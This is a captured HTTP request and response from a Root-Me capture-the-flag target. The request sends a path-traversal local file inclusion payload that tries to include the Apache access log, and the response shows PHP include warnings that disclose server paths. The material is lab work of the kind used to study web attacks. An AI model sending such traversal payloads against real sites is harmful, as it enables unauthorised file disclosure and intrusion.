 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../var/log/httpd/access_log HTTP/1.1
2 Host: ctf16.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://ctf16.root-me.org/
9 Cookie: _ga_SRYSKX09J7=GS2.1.s1747324406$o10$g1$t1747329393$j0$l0$h0; _ga=
GA1.1.209705184.1746690341; SESSfa4572751d5eb117881acdb83771f2e0=qd2bta9qo5ana9864k7931m262
; PHPSESSID=oppkllebgnhsom524j4cmcl7i6
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
Phake Organization
Home About Us Blog Contact Events
Warning: include_once(inc/../../../../../../var/log/httpd/access_log.php) [function.include-once]:
failed to open stream: Permission denied in /var/www/html/index.php on line 6
Warning: include_once() [function.include]: Failed opening
'inc/../../../../../../var/log/httpd/access_log.php' for inclusion
(include_path='.:/usr/share/pear:/usr/share/php') in /var/www/html/index.php on line 6